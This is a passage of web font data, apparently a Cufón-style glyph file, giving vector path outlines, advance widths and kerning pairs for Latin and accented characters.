\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"201,0r-83,-111r-42,47r0,64r-43,0r0,-252r43,0r0,130r120,-130r50,0r-98,108r104,144r-51,0","w":258,"k":{"Q":6,"\u00d5":6,"\u00d8":6,"\u00d2":6,"\u00d6":6,"\u00d4":6,"\u00d3":6,"O":6,"G":6,"\u00c7":6,"C":6}},{"d":"28,42r-36,0r115,-336r35,0","w":119,"k":{"9":6,"J":9,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7,"a":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u00e6":4}},{"d":"167,-103r-64,0r0,63r-27,0r0,-63r-63,0r0,-28r63,0r0,-63r27,0r0,63r64,0r0,28"},{"d":"210,-292r-16,47v51,18,85,63,85,119v0,83,-76,145,-168,124r-16,46r-24,0r18,-54v-46,-20,-77,-64,-77,-116v1,-79,70,-138,159,-125r13,-41r26,0xm55,-126v0,34,20,63,47,78r56,-166v-58,-7,-102,35,-103,88xm123,-39v61,15,112,-30,113,-87v0,-37,-23,-69,-55,-82","w":291,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"82,-220r-34,0r37,-51r38,0r38,51r-34,0r-23,-32xm145,0r0,-23v-31,44,-130,28,-130,-35v0,-55,67,-61,130,-57v5,-54,-68,-53,-102,-25r-17,-29v48,-39,160,-34,160,43r0,126r-41,0xm54,-59v6,46,92,28,91,-8r0,-18v-35,1,-94,-8,-91,26","w":210,"k":{"J":11,"\\":12,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"}":2,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"131,-212r0,67v37,11,76,25,76,74v0,40,-30,66,-76,71r0,51r-32,0r0,-50v-35,-3,-67,-19,-90,-40r19,-36v22,20,47,31,71,35r0,-72v-36,-11,-75,-24,-75,-72v0,-39,30,-64,75,-69r0,-47r32,0r0,47v27,3,53,12,73,25r-18,38v-19,-12,-38,-19,-55,-22xm99,-213v-39,4,-32,50,0,57r0,-57xm131,-102r0,62v41,-6,35,-54,0,-62","w":223},{"d":"106,-332v13,0,21,10,21,23v0,13,-8,23,-21,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm170,-332v13,0,21,10,21,23v0,13,-8,23,-21,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm247,-252r0,148v0,66,-41,106,-109,106v-68,0,-110,-40,-110,-106r0,-148r43,0r0,148v0,42,26,68,67,68v41,0,67,-25,67,-68r0,-148r42,0","w":275,"k":{"J":6,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7,".":5}},{"d":"19,-266v35,-21,102,-21,102,27r0,74r-29,0r0,-18v-16,29,-80,24,-80,-15v0,-33,42,-35,80,-33v3,-34,-43,-30,-66,-15xm39,-201v1,26,47,21,53,0r0,-15v-21,0,-54,-4,-53,15","w":138},{"d":"115,-234r-45,0r0,246r45,0r0,33r-82,0r0,-312r82,0r0,33","w":124,"k":{"9":6,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6}},{"d":"33,-252r101,0v63,0,99,31,99,86v0,79,-70,97,-157,90r0,76r-43,0r0,-252xm76,-214r0,100v56,2,117,4,117,-51v0,-53,-62,-51,-117,-49","w":242,"k":{"J":11,"A":16,"\u00c1":16,"\u00c2":16,"\u00c4":16,"\u00c0":16,"\u00c5":16,"\u00c3":16,"\u00c6":16,".":10}},{"d":"118,-333v20,0,31,19,43,19v9,0,13,-5,13,-17r27,0v0,31,-11,47,-33,47v-22,0,-30,-20,-43,-20v-9,0,-14,6,-14,18r-26,0v0,-31,11,-47,33,-47xm252,0r-42,0r-134,-181r0,181r-43,0r0,-252r42,0r135,181r0,-181r42,0r0,252","w":285},{"d":"194,-280r-34,0r-22,-32r-23,32r-34,0r37,-51r39,0xm247,-252r0,148v0,66,-41,106,-109,106v-68,0,-110,-40,-110,-106r0,-148r43,0r0,148v0,42,26,68,67,68v41,0,67,-25,67,-68r0,-148r42,0","w":275,"k":{"J":6,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7,".":5}},{"d":"42,-147v-13,0,-23,-9,-23,-23v0,-14,10,-24,23,-24v13,0,23,10,23,24v0,14,-10,23,-23,23xm23,58v-1,-60,3,-114,6,-169r26,0r7,106r0,63r-39,0","w":75},{"d":"76,-216v85,-6,159,11,159,84v0,75,-71,95,-159,88r0,44r-43,0r0,-252r43,0r0,36xm76,-79v57,3,116,1,116,-52v0,-51,-60,-53,-116,-50r0,102","w":244,"k":{"Y":1,"J":5,"V":1,"W":1,"\u00dd":1,".":13}},{"d":"74,-154v28,-63,142,-49,142,35r0,119r-41,0v-5,-61,22,-154,-46,-154v-69,0,-54,86,-55,154r-42,0r0,-267r42,0r0,113","w":240,"k":{"J":11,"\\":12,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"}":2,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"196,-57r-127,0r-24,57r-45,0r108,-243v-33,-22,-16,-80,26,-80v42,0,59,59,25,80r106,243r-45,0xm134,-302v-14,0,-25,10,-25,23v0,13,11,24,25,24v14,0,25,-11,25,-24v0,-13,-11,-23,-25,-23xm180,-95r-48,-112r-47,112r95,0","w":265,"k":{"\\":14,"T":25,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"V":18,"W":18,"Y":18,"\u00dd":18,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6,"c":9,"\u00e7":9,"d":9,"\u00f0":9,"e":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"g":9,"o":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f8":9,"\u00f5":9,"q":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":2}},{"d":"167,-57r23,23v-15,20,-38,32,-68,35r-8,17v15,3,25,12,25,28v2,35,-47,44,-70,25r8,-20v11,11,37,9,37,-7v0,-11,-17,-17,-29,-12r13,-31v-51,-5,-85,-42,-85,-96v0,-95,122,-127,175,-67r-22,27v-33,-39,-112,-24,-112,40v0,64,81,78,113,38","w":203,"k":{"V":6,"W":6,"Y":6,"\u00dd":6,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6,"c":8,"\u00e7":8,"d":8,"\u00f0":8,"e":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"g":8,"o":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f8":8,"\u00f5":8,"q":8,"a":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u00e6":8}},{"d":"166,-280r-36,0r-44,-35r42,-18xm146,-253v75,0,133,55,133,127v0,72,-58,128,-133,128v-75,0,-134,-56,-134,-128v0,-72,59,-127,134,-127xm146,-215v-50,0,-91,39,-91,89v0,50,42,90,91,90v49,0,90,-40,90,-90v0,-50,-41,-89,-90,-89","w":291,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"107,-220r-34,0r-22,-32r-22,32r-34,0r37,-51r38,0xm72,0r-41,0r0,-192r41,0r0,192","w":102,"k":{"T":14,"J":3,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7}},{"d":"111,-280r-34,0r37,-51r38,0r37,51r-34,0r-22,-32xm196,-57r-127,0r-24,57r-45,0r112,-252r43,0r110,252r-45,0xm180,-95r-48,-112r-47,112r95,0","w":265,"k":{"\\":14,"T":25,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"V":18,"W":18,"Y":18,"\u00dd":18,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6,"c":9,"\u00e7":9,"d":9,"\u00f0":9,"e":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"g":9,"o":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f8":9,"\u00f5":9,"q":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":2}},{"d":"145,-279r-36,0r38,-54r42,18xm196,-57r-127,0r-24,57r-45,0r112,-252r43,0r110,252r-45,0xm180,-95r-48,-112r-47,112r95,0","w":265,"k":{"\\":14,"T":25,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"V":18,"W":18,"Y":18,"\u00dd":18,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6,"c":9,"\u00e7":9,"d":9,"\u00f0":9,"e":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"g":9,"o":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f8":9,"\u00f5":9,"q":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":2}},{"d":"117,0r-42,0r-75,-192r44,0r53,151r52,-151r42,0","w":189,"k":{"J":9,"T":14,"A":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u00c6":9,"V":2,"W":2,"Y":2,"\u00dd":2,"x":2,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2,"c":7,"\u00e7":7,"d":7,"\u00f0":7,"e":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"g":7,"o":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f8":7,"\u00f5":7,"q":7,"a":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u00e6":5,"s":2,".":8,"m":-2,"n":-2,"\u00f1":-2,"r":-2}},{"d":"129,-44r10,32v-40,25,-101,19,-101,-42r0,-99r-27,0r0,-31r27,0r0,-53r41,0r0,53r57,0r0,31r-57,0r0,91v0,35,28,28,50,18","w":146,"k":{"A":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u00c6":-2,"V":9,"W":9,"Y":9,"\u00dd":9,"c":2,"\u00e7":2,"d":2,"\u00f0":2,"e":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"g":2,"o":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f8":2,"\u00f5":2,"q":2}},{"d":"188,39r-31,0r0,-280r-48,0r0,280r-31,0r0,-167v-58,5,-78,-38,-78,-68v0,-36,23,-71,81,-71r107,0r0,306","w":221},{"d":"107,-243v-9,0,-14,5,-14,17r-26,0v0,-31,11,-47,33,-47v20,0,31,20,43,20v9,0,13,-6,13,-18r27,0v0,31,-11,47,-33,47v-22,0,-30,-19,-43,-19xm72,-155v29,-62,142,-47,142,36r0,119r-42,0v-5,-61,22,-154,-46,-154v-69,0,-53,87,-54,154r-41,0r0,-192r41,0r0,37","w":238,"k":{"J":11,"\\":12,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"}":2,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"197,-157r-8,64r50,0r-3,31r-51,0r-8,62r-30,0r7,-62r-63,0r-8,62r-30,0r7,-62r-50,0r3,-31r51,0r8,-64r-50,0r2,-31r52,0r8,-64r30,0r-8,64r64,0r8,-64r30,0r-7,64r50,0r-3,31r-51,0xm166,-157r-64,0r-8,64r64,0","w":261},{"d":"113,-193v59,0,99,39,99,97v0,58,-40,97,-99,97v-59,0,-100,-39,-100,-97v0,-58,41,-97,100,-97xm113,-157v-35,0,-59,25,-59,62v0,37,24,62,59,62v34,0,58,-25,58,-62v0,-37,-24,-62,-58,-62","w":225,"k":{"J":15}},{"d":"46,-94r39,63r-35,0r-42,-63r42,-62r35,0xm111,-94r38,63r-34,0r-42,-63r42,-62r34,0","w":164},{"d":"43,-267r37,0v58,79,58,233,0,312r-37,0v55,-79,55,-233,0,-312","w":124},{"d":"106,-88r-32,34r0,54r-42,0r0,-267r42,0r0,161r84,-86r48,0r-71,75r76,117r-49,0","w":214,"k":{"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"V":7,"W":7,"Y":7,"\u00dd":7,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":9,"\u00e7":9,"d":9,"\u00f0":9,"e":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"g":9,"o":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f8":9,"\u00f5":9,"q":9,"a":9,"\u00e1":9,"\u00e2":9,"\u00e4":9,"\u00e0":9,"\u00e5":9,"\u00e3":9,"\u00e6":9,"s":3,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7}},{"d":"40,0r186,-252r39,0r-185,252r-40,0xm65,-190v30,-1,48,16,50,41v3,50,-79,59,-111,31r13,-24v17,22,68,26,69,-7v1,-22,-28,-23,-53,-22r0,-17r40,-41r-62,0r0,-22r97,0r0,17xm258,-57r0,-37r29,0r0,37r22,0r0,22r-22,0r0,35r-29,0r0,-35r-73,0r0,-21r51,-93r29,0r-50,92r43,0","w":316},{"d":"203,-192r0,173v7,89,-117,114,-179,65r18,-30v37,35,123,26,120,-34r0,-24v-40,65,-159,26,-149,-60v-9,-85,108,-122,149,-59r0,-31r41,0xm107,-42v32,0,55,-24,55,-59v0,-35,-23,-58,-55,-58v-33,0,-56,24,-56,58v0,35,23,59,56,59","w":230},{"d":"13,-66r126,-53r-126,-53r0,-32r154,67r0,36r-154,67r0,-32"},{"d":"252,0r-42,0r-134,-181r0,181r-43,0r0,-252r42,0r135,181r0,-181r42,0r0,252","w":285},{"d":"101,-286v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23v13,0,22,10,22,23v0,13,-9,23,-22,23xm165,-286v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23v13,0,21,10,21,23v0,13,-8,23,-21,23xm196,-57r-127,0r-24,57r-45,0r112,-252r43,0r110,252r-45,0xm180,-95r-48,-112r-47,112r95,0","w":265,"k":{"\\":14,"T":25,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"V":18,"W":18,"Y":18,"\u00dd":18,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6,"c":9,"\u00e7":9,"d":9,"\u00f0":9,"e":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"g":9,"o":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f8":9,"\u00f5":9,"q":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":2}},{"d":"177,-253v93,0,161,65,161,155v0,54,-28,90,-68,90v-25,0,-42,-12,-43,-37v-41,62,-145,27,-145,-52v0,-48,31,-86,79,-86v32,0,53,19,57,27r0,-23r39,0r0,125v0,14,7,20,17,20v18,0,33,-26,33,-63v0,-72,-50,-127,-130,-127v-75,0,-134,57,-134,128v0,95,116,155,199,100r15,26v-100,65,-245,-7,-245,-126v0,-89,72,-157,165,-157xm169,-147v-27,0,-45,21,-45,48v0,28,19,51,46,51v28,0,46,-22,46,-50v0,-27,-19,-49,-47,-49","w":350},{"d":"102,-219r-44,-36r42,-18r39,54r-37,0xm204,-192r0,192r-41,0r0,-37v-28,62,-139,47,-139,-35r0,-120r42,0v5,61,-22,156,45,155v67,-2,50,-88,52,-155r41,0","w":235,"k":{"T":14,"J":3,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7}},{"d":"73,-219r-36,0r-44,-36r42,-18xm72,0r-41,0r0,-192r41,0r0,192","w":102,"k":{"T":14,"J":3,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7}},{"d":"182,-214r-114,0r0,55v69,-9,124,20,124,76v0,91,-122,104,-183,56r17,-35v34,36,120,41,121,-19v2,-50,-70,-42,-119,-38r0,-133r154,0r0,38","w":207},{"d":"51,-271v15,0,25,10,25,25v0,14,-10,25,-25,25v-14,0,-25,-11,-25,-25v0,-15,11,-25,25,-25xm71,-192r0,197v0,63,-60,83,-102,54r14,-32v19,12,47,13,47,-18r0,-201r41,0","w":103,"k":{"T":12,"V":2,"W":2,"Y":2,"\u00dd":2}},{"d":"115,-304v-9,0,-13,6,-13,18r-27,0v0,-31,11,-47,33,-47v20,0,31,19,43,19v9,0,14,-5,14,-17r26,0v0,31,-11,47,-33,47v-22,0,-30,-20,-43,-20xm196,-57r-127,0r-24,57r-45,0r112,-252r43,0r110,252r-45,0xm180,-95r-48,-112r-47,112r95,0","w":265,"k":{"\\":14,"T":25,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"V":18,"W":18,"Y":18,"\u00dd":18,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6,"c":9,"\u00e7":9,"d":9,"\u00f0":9,"e":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"g":9,"o":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f8":9,"\u00f5":9,"q":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":2}},{"d":"85,-220r-34,0r38,-51r38,0r37,51r-34,0r-22,-32xm109,-193v67,0,95,44,90,113r-145,0v8,53,81,62,114,26r22,23v-53,61,-177,31,-177,-64v0,-58,39,-98,96,-98xm54,-110r109,0v-1,-31,-22,-50,-53,-50v-30,0,-51,19,-56,50","w":211,"k":{"J":15}},{"d":"76,-225v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23v13,0,22,10,22,23v0,13,-9,23,-22,23xm140,-225v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23v13,0,21,10,21,23v0,13,-8,23,-21,23xm109,-193v67,0,95,44,90,113r-145,0v8,53,81,62,114,26r22,23v-53,61,-177,31,-177,-64v0,-58,39,-98,96,-98xm54,-110r109,0v-1,-31,-22,-50,-53,-50v-30,0,-51,19,-56,50","w":211,"k":{"J":15}},{"d":"103,-254r-44,35r-37,0r38,-53","w":126},{"d":"38,-126v12,0,22,10,22,23v0,13,-10,22,-22,22v-12,0,-21,-9,-21,-22v0,-13,9,-23,21,-23","w":76},{"d":"129,-219r-37,0r38,-53r43,18xm204,-192r0,192r-41,0r0,-37v-28,62,-139,47,-139,-35r0,-120r42,0v5,61,-22,156,45,155v67,-2,50,-88,52,-155r41,0","w":235,"k":{"T":14,"J":3,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7}},{"d":"53,-163r-31,0r0,-89r31,0r0,89","w":74,"k":{".":21,"J":6}},{"d":"204,-192r0,192r-41,0r0,-37v-28,62,-139,47,-139,-35r0,-120r42,0v5,61,-22,156,45,155v67,-2,50,-88,52,-155r41,0","w":235,"k":{"T":14,"J":3,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7}},{"d":"125,-253v69,0,106,45,106,127v0,82,-37,127,-106,127v-69,0,-108,-45,-108,-127v0,-82,39,-127,108,-127xm125,-220v-42,0,-64,30,-64,94v0,64,22,94,64,94v42,0,63,-30,63,-94v0,-64,-21,-94,-63,-94","w":248},{"d":"76,-39r109,0r0,39r-152,0r0,-252r43,0r0,213","w":192,"k":{"\\":19,"A":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u00c6":-2}},{"d":"100,-126r44,-66r45,0r-62,94r66,98r-47,0r-46,-70r-49,70r-46,0r68,-98r-63,-94r47,0","w":199,"k":{"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"V":7,"W":7,"Y":7,"\u00dd":7,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":9,"\u00e7":9,"d":9,"\u00f0":9,"e":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"g":9,"o":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f8":9,"\u00f5":9,"q":9,"a":9,"\u00e1":9,"\u00e2":9,"\u00e4":9,"\u00e0":9,"\u00e5":9,"\u00e3":9,"\u00e6":9,"s":3,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7}},{"d":"152,-252r0,174v6,89,-113,103,-153,43r20,-32v28,34,90,45,90,-12r0,-135r-87,0r0,-38r130,0","k":{".":5,"J":6,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7}},{"d":"200,-280r-34,0r-22,-32r-22,32r-34,0r37,-51r38,0xm146,-253v75,0,133,55,133,127v0,72,-58,128,-133,128v-75,0,-134,-56,-134,-128v0,-72,59,-127,134,-127xm146,-215v-50,0,-91,39,-91,89v0,50,42,90,91,90v49,0,90,-40,90,-90v0,-50,-41,-89,-90,-89","w":291,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"76,-280r-36,0r-44,-35r42,-18xm76,0r-43,0r0,-252r43,0r0,252","w":108},{"d":"360,-38r0,38r-184,0r0,-62r-96,0r-35,62r-45,0r147,-252r208,0r0,38r-137,0r0,69r123,0r0,37r-123,0r0,70r142,0xm176,-95r0,-122r-9,0r-68,122r77,0","w":378},{"d":"40,-252r104,0v75,0,130,53,130,126v0,73,-55,126,-132,126r-102,0r0,-114r-40,0r0,-25r40,0r0,-113xm82,-38v83,8,149,-12,149,-88v0,-74,-66,-97,-149,-88r0,75r72,0r0,25r-72,0r0,76","w":286,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"176,-164v56,-61,176,-18,163,77r-151,0v3,59,79,71,114,33r22,23v-38,46,-138,42,-161,-14v-19,63,-148,64,-148,-11v0,-55,69,-57,131,-54v8,-62,-72,-57,-110,-30r-10,-30v46,-29,121,-34,150,6xm188,-109r109,0v-1,-31,-22,-54,-53,-54v-31,0,-52,23,-56,54xm149,-67r8,7v-1,-6,-3,-12,-11,-12r0,-16v-37,0,-92,-6,-92,29v0,19,14,32,37,32v26,0,46,-11,58,-40","w":350},{"d":"64,-167r-31,0r0,-125r31,0r0,125xm64,42r-31,0r0,-125r31,0r0,125","w":96},{"d":"169,-220r-34,0r-22,-32r-23,32r-33,0r37,-51r38,0xm113,-193v59,0,99,39,99,97v0,58,-40,97,-99,97v-59,0,-100,-39,-100,-97v0,-58,41,-97,100,-97xm113,-157v-35,0,-59,25,-59,62v0,37,24,62,59,62v34,0,58,-25,58,-62v0,-37,-24,-62,-58,-62","w":225,"k":{"J":15}},{"d":"108,-254r-44,35r-37,0r38,-53xm72,0r-41,0r0,-192r41,0r0,192","w":102,"k":{"T":14,"J":3,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7}},{"d":"160,-280r-37,0r-44,-35r43,-18xm247,-252r0,148v0,66,-41,106,-109,106v-68,0,-110,-40,-110,-106r0,-148r43,0r0,148v0,42,26,68,67,68v41,0,67,-25,67,-68r0,-148r42,0","w":275,"k":{"J":6,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7,".":5}},{"d":"72,-192r0,39v13,-26,36,-40,66,-40r0,40v-39,-2,-66,20,-66,53r0,100r-41,0r0,-192r41,0","w":141,"k":{"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"A":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u00c6":4,"V":5,"W":5,"Y":5,"\u00dd":5,"a":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u00e6":8}},{"d":"197,-220r-101,220r-45,0r98,-214r-98,0r0,35r-38,0r0,-73r184,0r0,32","w":205,"k":{".":11}},{"d":"119,-333v20,0,31,19,43,19v9,0,14,-5,14,-17r26,0v0,31,-11,47,-33,47v-22,0,-30,-20,-43,-20v-9,0,-13,6,-13,18r-27,0v0,-31,11,-47,33,-47xm146,-253v75,0,133,55,133,127v0,72,-58,128,-133,128v-75,0,-134,-56,-134,-128v0,-72,59,-127,134,-127xm146,-215v-50,0,-91,39,-91,89v0,50,42,90,91,90v49,0,90,-40,90,-90v0,-50,-41,-89,-90,-89","w":291,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"36,-103r0,-124r-30,0r0,-25r60,0r0,149r-30,0","w":94},{"d":"213,-214r-137,0r0,68r123,0r0,38r-123,0r0,70r141,0r0,38r-184,0r0,-252r180,0r0,38","w":236},{"d":"33,-252v80,0,194,-14,194,63v0,28,-17,